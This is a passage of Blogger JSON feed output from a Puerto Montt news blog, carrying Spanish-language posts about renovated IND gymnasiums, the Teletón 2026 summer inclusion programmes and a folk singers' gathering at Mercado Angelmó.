o del Deporte Jaime Pizarro inauguró obras de mejoramiento en los gimnasios del Centro Deportivo IND en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s640\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s600\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa inversión es de 295 millones 102 mil 901 pesos, correspondientes a fondos del Instituto Nacional de Deportes.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, 16 de enero de 2026\u003Cbr\u003E\n\u003Cbr\u003E\nCon la presencia del Ministro del Deporte Jaime Pizarro se inauguraron las obras de remodelación de los gimnasios del Centro Deportivo IND en Puerto Montt.\u003Cbr\u003E\n\u003Cbr\u003E\nEl acto contó con la asistencia de la Seremi del Deporte, Anahis Arauz; del Director Regional del IND, Ernesto Villarroel Jaramillo; la consejera regional, Marión Fernández y el concejal, Fernando Binder.\u003Cbr\u003E\n\u003Cbr\u003E\nCabe indicar, que la renovación de los recintos se concretó mediante la ejecución del proyecto “Mejoramiento Gimnasios Recinto Dependencias IND Los Lagos”, que consideró una inversión de $295 millones 102 mil 901 pesos, con fondos del Instituto Nacional de Deportes, para el cambio de piso de ambos gimnasios, mejoramiento del sistema de iluminación, habilitación de los camarines y de una zona de deportes de contactos, más la pintura interior. \u003Cbr\u003E\n\u003Cbr\u003E\nAdemás, la remodelación de ambos espacios permitirá la práctica y fomento de disciplinas, tales como vóleibol, futsal, básquetbol, balonmano, fútbol, boxeo y zumba.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, el Ministro del Deporte, Jaime Pizarro Herrera, se refirió a las obras de conservación de los recintos deportivos del IND en Puerto Montt, mencionando que “Contarles de esta maravillosa actividad en esta sede preciosa del Instituto Nacional de Deporte acá en la Región de Los Lagos, particularmente en Puerto Montt, con el mejoramiento de estos dos espacios, Gimnasio 1 y 2, que han tenido cambio en sus carpetas, que han tenido también mejoras en su iluminación y en su entorno. Así que muy felices que este espacio pueda quedar disponible. Hemos visto deportistas de variadas disciplinas que han ido cumpliendo muy bien en el desarrollo deportivo. Felicitaciones y a seguir adelante con lo que ha sido la mejora de la infraestructura deportiva en la región”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrg5NcCX7bMnTNtfoJGOEWsS90HCZD-0JFd1lgxQ8SAGI3leCEhQycriJl164nKsaFGauiyNpI2_N9KQyFWVuNINj5ItFQYWPf6egiyqE7Ru7niAPEXPxKyOSjSao2CESpIh9b0On69eNDLoMNAhycyrMGr4UNFnqejHa5iXRb37PtLtfa_QBz\/s640\/Corte%20de%20cinta.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrg5NcCX7bMnTNtfoJGOEWsS90HCZD-0JFd1lgxQ8SAGI3leCEhQycriJl164nKsaFGauiyNpI2_N9KQyFWVuNINj5ItFQYWPf6egiyqE7Ru7niAPEXPxKyOSjSao2CESpIh9b0On69eNDLoMNAhycyrMGr4UNFnqejHa5iXRb37PtLtfa_QBz\/s600\/Corte%20de%20cinta.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, la Seremi del Deporte, Anahis Arauz, valoró el mejoramiento de estos recintos, indicando que “Muy contentos de esta inauguración acá en nuestro gimnasio 1 y 2 del complejo IND Puerto Montt con la visita de nuestro Ministro Jaime Pizarro, quien vino a entregar la solemnidad de contar con este espacio público que estará abierto para todos y todas, en especial para nuestros niños, niñas, deportistas y adultos mayores también que concurren de forma permanente a nuestros talleres de IND. Estos hitos marcan el dar respuesta a todos los requerimientos de la región. Estuvimos en un tremendo circuito partiendo en Achao, en Chonchi, en Ancud, revitalizando espacios que son necesarios y sumamente vinculantes para toda la comunidad deportiva”.\u003Cbr\u003E\n\u003Cbr\u003E\nEn tanto, el Director Regional del IND, Ernesto Villarroel, destacó los cambios efectuados a ambos espacios deportivos, señalando que “Muy contento de haber realizado hoy día la inauguración de nuestros gimnasios 1 y 2 aquí en el Centro Deportivo del IND y por sobre todo, con la presencia de nuestro Ministro del Deporte, Jaime Pizarro, más las autoridades comunales como el concejal Fernando Binder y la consejera regional, Marión Fernández, que también estuvieron con nosotros. Así es que estamos muy contentos, creo que se lograron los objetivos de la visita del ministro. Ayer inauguramos recintos en Chiloé, así que a seguir trabajando y hoy día a seguir utilizando estos recintos de la mejor forma”.\u003Cbr\u003E\n\u003Cbr\u003E\nLa visita del Ministro del Deporte, Jaime Pizarro a la región terminó en Puerto Montt, después de cumplir una amplia agenda que incluyó la inauguración de las obras de mejoramiento del Gimnasio Fiscal de Chonchi, el Gimnasio IND de Achao, del Estadio Joel Fritz de Ancud y de la cancha sintética del Estadio de la Isla Puluqui en Calbuco."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/9080912144205003489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/9080912144205003489"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministro-del-deporte-jaime-pizarro.html","title":"Ministro del Deporte Jaime Pizarro inauguró obras de mejoramiento en los gimnasios del Centro Deportivo IND en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s72-c\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-4097011991795893673"},"published":{"$t":"2026-01-17T21:28:00.003-03:00"},"updated":{"$t":"2026-01-17T21:28:25.674-03:00"},"title":{"type":"text","$t":"Verano Teletón 2026 en Puerto Montt: vacaciones inclusivas para niños y niñas en la región"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s640\/PTO%20MONTT%20VERANO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s600\/PTO%20MONTT%20VERANO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ETalleres, paseos y un cierre artístico marcan una semana de vacaciones inclusivas para niños y niñas con discapacidad, junto a voluntarios y Amigos y Amigas Teletón.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon talleres recreativos, actividades artísticas, paseos y experiencias comunitarias, el Verano Teletón 2026 se desarrolla en Puerto Montt como una iniciativa clave para promover la inclusión y la participación social de niños y niñas con discapacidad, acercándoles espacios de juego y recreación.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa forma parte de la iniciativa nacional de Teletón que se ejecuta entre el 13 y el 17 de enero en 14 institutos del país, desde Arica hasta Aysén, beneficiando a más de 600 niños y niñas de entre 7 y 14 años.\u003Cbr\u003E\n \u003Cbr\u003E\n\u003Cb\u003EVerano Teletón 2026 en la región Los Lagos\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEn Puerto Montt, el programa principal contempla la participación de 40 niños y niñas, acompañados por 40 Amigos y Amigas Teletón y 19 voluntarios del staff, quienes desarrollan un total de 12 talleres inclusivos enfocados en recreación, expresión artística, actividad física y bienestar integral.\u003Cbr\u003E\n \u003Cbr\u003E\nLos talleres incluyen baile, manualidades, cocina, risoterapia, robótica y actividades deportivas, que son ejecutados junto a profesionales y organizaciones locales como Be Happy, Ripley, Fundación Conexión Austral, Empresa Omlich, entre otros.\u003Cbr\u003E\n \u003Cbr\u003E\nLas actividades se desarrollan en distintos espacios de la ciudad, entre ellos la Escuela N°5 Miramar, “El Rancho” y el Duoc de Puerto Montt. Además, la programación contempla instancias dirigidas a personas cuidadoras, como talleres de yoga, autocuidado y arteterapia, pensados para promover el bienestar y la participación de toda la comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznbbDN7bjOzeeKWZjSqj7QiMqV0jdG40stXerC7gHbr1NbOorx6HmKF6ml4buw1hMKhLamCdAPjN_0JCFJuSS7Cl7zajg9kbs2avpr7-PLoPcAjRzgW17X4Go-rze3B0iJiPuwVLziz1ZZIWz3rAwoWuSiNIkIjP7zZqX1vq4kGr5PbVQrlju\/s640\/PTO%20MONTT.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznbbDN7bjOzeeKWZjSqj7QiMqV0jdG40stXerC7gHbr1NbOorx6HmKF6ml4buw1hMKhLamCdAPjN_0JCFJuSS7Cl7zajg9kbs2avpr7-PLoPcAjRzgW17X4Go-rze3B0iJiPuwVLziz1ZZIWz3rAwoWuSiNIkIjP7zZqX1vq4kGr5PbVQrlju\/s600\/PTO%20MONTT.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n \u003Cbr\u003E\n\u003Cb\u003EVerano Inclusivo: recreación en espacios comunitarios\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nDe forma complementaria, el Instituto Teletón Puerto Montt desarrolla el programa Verano Inclusivo, que se lleva a cabo entre el 7 y el 23 de enero, y que busca ampliar las oportunidades de recreación en espacios comunitarios y al aire libre para jóvenes con discapacidad mayores de 14 años.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa considera la participación de 9 jóvenes junto a 4 voluntarios, quienes participan en una variada programación de actividades recreativas y culturales, entre ellas juegos de mesa, el Circo de Dinosaurios, talleres de manualidades y salidas recreativas a Playa Venado y al Parque Río Negro.\u003Cbr\u003E\n\u003Cbr\u003E\nPara muchas familias, estas acciones representan una alternativa concreta de vacaciones inclusivas, contribuyendo a superar barreras económicas y de accesibilidad. Ambos programas son posibles gracias al compromiso de más de 300 voluntarios permanentes de Teletón a nivel nacional, junto a jóvenes de entre 18 y 29 años, conocidos como Amigos y Amigas Teletón, quienes cumplen un rol clave en la promoción de la inclusión, el respeto y la diversidad.\u003Cbr\u003E\n\u003Cbr\u003E\nEl Verano Teletón 2026, junto al Verano Inclusivo de Teletón Puerto Montt, reafirman el compromiso de la institución con el derecho al juego, la recreación y la participación social de niños, niñas y jóvenes con discapacidad, fortaleciendo la inclusión en cada territorio."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4097011991795893673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4097011991795893673"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/verano-teleton-2026-en-puerto-montt.html","title":"Verano Teletón 2026 en Puerto Montt: vacaciones inclusivas para niños y niñas en la región"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s72-c\/PTO%20MONTT%20VERANO.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 2706
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-20T22:36:08.257-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2332"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7060753714478480825"},"published":{"$t":"2026-01-19T21:34:00.001-03:00"},"updated":{"$t":"2026-01-19T23:39:44.864-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s640\/Cantorar2026.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s600\/Cantorar2026.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl sábado 17 de enero de 2026, el Mercado Angelmó de Puerto Montt se convirtió en el epicentro de la música tradicional con la realización del 5º Encuentro de Cantoras Populares, actividad que reunió a destacadas exponentes del canto popular y folclórico provenientes de distintos puntos del país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl evento, organizado por la Asociación Cultural de Cantoras de la Región de Los Lagos, tuvo como objetivo poner en valor el rol de las cantoras como guardianas de la memoria, la identidad campesina y las tradiciones culturales, integrando especialmente a artistas de sectores apartados que cuentan con menos espacios de difusión.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada se desarrolló en un ambiente familiar y festivo, donde el público pudo disfrutar de presentaciones en vivo que reflejaron la riqueza y diversidad del folclore nacional, en un escenario emblemático y cargado de identidad como el Mercado Angelmó, en pleno corazón de la capital regional.\u003Cbr\u003E\n\u003Cbr\u003E\nSegún explicó Ana Ester Martínez, coordinadora del encuentro, los orígenes de esta iniciativa se remontaron al periodo de cuarentena provocado por la pandemia de Covid-19, cuando numerosas cantoras comenzaron a compartir su arte mediante transmisiones en vivo a través de redes sociales, especialmente Facebook. Esa experiencia virtual dio paso, con el tiempo, a la consolidación de estos encuentros presenciales, que se transformaron en un hito cultural para la región.\u003Cbr\u003E\n\u003Cbr\u003E\n“Las cantoras son un baluarte de las tradiciones y de la identidad campesina; en sus cantos están contenidas las historias de las comunidades. Por ello, este encuentro fue fundamental y formó parte de nuestra planificación cultural”, señalaron desde la organización.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TPO_aNjyPcc?si=-dJ7XX0RSczsLfoG\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\nPueden ver una lista de videos en:\u003Cbr\u003E\n\u003Ca href=\"https:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n#CantorasPopulares #FolcloreChileno #CulturaViva #PuertoMontt #IdentidadCultural\n\n#puertomontt #puertomonttchile #melipulli #instamontt #puertomonttchile🇨🇱"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/puerto-montt-fue-sede-del-5-encuentro.html","title":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s72-c\/Cantorar2026.jpg","height":"72","width":"72"}}]}});